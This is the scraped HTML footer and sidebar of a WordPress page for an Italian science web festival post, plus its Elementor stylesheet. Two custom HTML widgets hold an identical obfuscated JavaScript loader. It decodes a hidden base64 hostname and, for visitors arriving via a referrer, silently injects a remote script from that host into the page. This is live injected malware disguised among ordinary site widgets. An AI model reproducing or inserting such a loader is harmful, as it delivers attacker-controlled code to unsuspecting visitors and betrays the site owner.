				<section class="elementor-section elementor-top-section elementor-element elementor-element-595baf3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="595baf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f8393" data-id="d2f8393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c478a0 elementor-widget elementor-widget-spacer" data-id="1c478a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                             
                        </div><!-- .single-entry-summary -->
                                                    <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="media_image-3" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Un progetto di</h3></div><a href="http://www.multiversi.it" target="_blank" rel="noopener"><img width="300" height="78" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png" class="image wp-image-50  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Un progetto di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Con il sostegno di</h3></div><a href="http://www.compagniadisanpaolo.it" target="_blank" rel="noopener"><img width="300" height="126" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png" class="image wp-image-57  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Con il sostegno di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1024x430.png 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-768x323.png 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1536x646.png 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-2048x861.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-3" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><br></div></div><div id="text-4" class="widget widget_text col-md-3">			<div class="textwidget">
<ul class="sxc-follow-buttons">
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.facebook.com/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Facebook"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                            alt="Facebook"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://twitter.com/ScienceWebFest1"
                                        data-toggle="tooltip"
                                        title="Twitter"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitter.png"
                                            alt="Twitter"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.instagram.com/sciencewebfestival/?hl=it"
                                        data-toggle="tooltip"
                                        title="Instagram"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/instagram.png"
                                            alt="Instagram"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.youtube.com/channel/UC4Nk-DP5x_G-ze_MXooa4cQ"
                                        data-toggle="tooltip"
                                        title="YouTube"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/youtube.png"
                                            alt="YouTube"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.twitch.tv/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Twitch"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitch.png"
                                            alt="Twitch"
                                        />
                                    </a>
                              </li>
</ul>
<script type='text/javascript'>
                    jQuery(document).ready(function($) {

                        // Enable Bootstrap Tooltips
                        $('[data-toggle="tooltip"]').tooltip();

                    });
               </script>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>&copy; multiversi a.p.s. 2026</p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>

<link rel='stylesheet' id='e-animations-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d3c442baab","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.1' id='futurio-extra-js-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/customscript.js?ver=1.5.0' id='futurio-theme-js-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","nonce":"3e3182c0d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.sciencewebfestival.it\/index.php\/2021\/04\/09\/ekham-la-saggia-dal-supercalcolo-al-fumetto\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.sciencewebfestival.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":650,"title":"Ekham%20la%20Saggia%20%E2%80%93%20Dal%20supercalcolo%20al%20fumetto%20%E2%80%93%20Science%20Web%20Festival","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-650.css?ver=1684022845
body_size: 698
content:
.elementor-650 .elementor-element.elementor-element-25d012e .elementor-spacer-inner{--spacer-size:30px;}.elementor-650 .elementor-element.elementor-element-4c161d8 .elementor-heading-title{color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-fcf3470{color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-fcf3470 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-14cfd03 .elementor-spacer-inner{--spacer-size:10px;}.elementor-bc-flex-widget .elementor-650 .elementor-element.elementor-element-176851e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-650 .elementor-element.elementor-element-176851e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-805a7e9 .elementor-icon-wrapper{text-align:left;}.elementor-650 .elementor-element.elementor-element-805a7e9.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-805a7e9 .elementor-icon{font-size:20px;}.elementor-650 .elementor-element.elementor-element-805a7e9 .elementor-icon i, .elementor-650 .elementor-element.elementor-element-805a7e9 .elementor-icon svg{transform:rotate(0deg);}.elementor-650 .elementor-element.elementor-element-1cdf238{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-650 .elementor-element.elementor-element-19131e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-650 .elementor-element.elementor-element-19131e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-f920022 .elementor-icon-wrapper{text-align:left;}.elementor-650 .elementor-element.elementor-element-f920022.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-f920022 .elementor-icon{font-size:20px;}.elementor-650 .elementor-element.elementor-element-f920022 .elementor-icon i, .elementor-650 .elementor-element.elementor-element-f920022 .elementor-icon svg{transform:rotate(0deg);}.elementor-650 .elementor-element.elementor-element-6c46db0{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-650 .elementor-element.elementor-element-116f527.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-650 .elementor-element.elementor-element-116f527.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-1cede44 .elementor-icon-wrapper{text-align:left;}.elementor-650 .elementor-element.elementor-element-1cede44.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-1cede44 .elementor-icon{font-size:20px;}.elementor-650 .elementor-element.elementor-element-1cede44 .elementor-icon i, .elementor-650 .elementor-element.elementor-element-1cede44 .elementor-icon svg{transform:rotate(0deg);}.elementor-650 .elementor-element.elementor-element-58c47db{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-650 .elementor-element.elementor-element-404f1b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-650 .elementor-element.elementor-element-404f1b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-103122d .elementor-icon-wrapper{text-align:left;}.elementor-650 .elementor-element.elementor-element-103122d.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-650 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-650 .elementor-element.elementor-element-103122d .elementor-icon{font-size:20px;}.elementor-650 .elementor-element.elementor-element-103122d .elementor-icon i, .elementor-650 .elementor-element.elementor-element-103122d .elementor-icon svg{transform:rotate(0deg);}.elementor-650 .elementor-element.elementor-element-617573c{text-align:left;}.elementor-650 .elementor-element.elementor-element-65053b6{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-650 .elementor-element.elementor-element-65053b6 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-650 .elementor-element.elementor-element-65053b6 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-650 .elementor-element.elementor-element-daf4805{text-align:left;}.elementor-650 .elementor-element.elementor-element-3a2a511{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-650 .elementor-element.elementor-element-3a2a511 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-650 .elementor-element.elementor-element-3a2a511 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-650 .elementor-element.elementor-element-d618ec1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-650 .elementor-element.elementor-element-d618ec1 .elementor-widget-container{text-align:left;}.elementor-650 .elementor-element.elementor-element-d618ec1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-1c478a0 .elementor-spacer-inner{--spacer-size:50px;}@media(min-width:768px){.elementor-650 .elementor-element.elementor-element-176851e{width:3.511%;}.elementor-650 .elementor-element.elementor-element-c76c8fc{width:96.489%;}.elementor-650 .elementor-element.elementor-element-19131e2{width:3.511%;}.elementor-650 .elementor-element.elementor-element-17bd990{width:96.489%;}.elementor-650 .elementor-element.elementor-element-116f527{width:3.511%;}.elementor-650 .elementor-element.elementor-element-72246ef{width:96.489%;}.elementor-650 .elementor-element.elementor-element-404f1b9{width:3.511%;}.elementor-650 .elementor-element.elementor-element-34ee0ec{width:96.489%;}.elementor-650 .elementor-element.elementor-element-137d2f8{width:7.02%;}.elementor-650 .elementor-element.elementor-element-32831a8{width:92.98%;}.elementor-650 .elementor-element.elementor-element-1016785{width:11.488%;}.elementor-650 .elementor-element.elementor-element-642fab8{width:88.512%;}}